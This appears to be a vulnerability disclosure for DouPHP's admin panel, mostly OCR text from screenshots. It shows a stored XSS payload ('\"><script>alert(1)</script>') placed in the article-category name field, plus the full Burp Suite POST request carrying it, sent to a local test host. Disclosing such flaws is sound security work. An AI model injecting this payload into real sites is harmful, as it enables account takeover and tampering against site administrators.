 www.a.com:81/admin/article_category.php?rec=edit&cat_id=1
XSS
DouPHP轻量级企业网站管理系统
管理首页
+ 快速新建
? 帮助中心
系统设置
自定义导航栏
首页幻灯广告
单页面管理
商品分类
商品列表
文章分类
文章列表
数据备份
手机版
设置模板
网站管理员
操作记录
编辑文章分类
分类名称 公司动态"><script>alert(1)</script>
别名 company
上级分类 无
关键字 公司动态
简单描述 公司的最新新闻在此发布
排序 10
提交
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.a.com:81 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /admin/article_category.php?rec=update HTTP/1.1
Host: www.a.com:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://www.a.com:81/admin/article_category.php?rec=edit&cat_id=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 336
Connection: close
Cookie: PHPSESSID=g2gd3oq4ic9keo9rhfmlfjgvk6
Upgrade-Insecure-Requests: 1
cat_name=%E5%85%AC%E5%8F%B8%E5%8A%A8%E6%80%81%22%3E%3Cscript%3Ealert%281%29%3C%2Fscript%3E&unique_id=company&parent_id=0&keywords=%E5%85%A
n=%E5%85%AC%E5%8F%B8%E7%9A%84%E6%9C%80%E6%96%B0%E6%96%B0%E9%97%BB%E5%9C%A8%E6%AD%A4%E5%8F%91%E5%B8%83&sort=10&token=5b5b20eb&
? < + >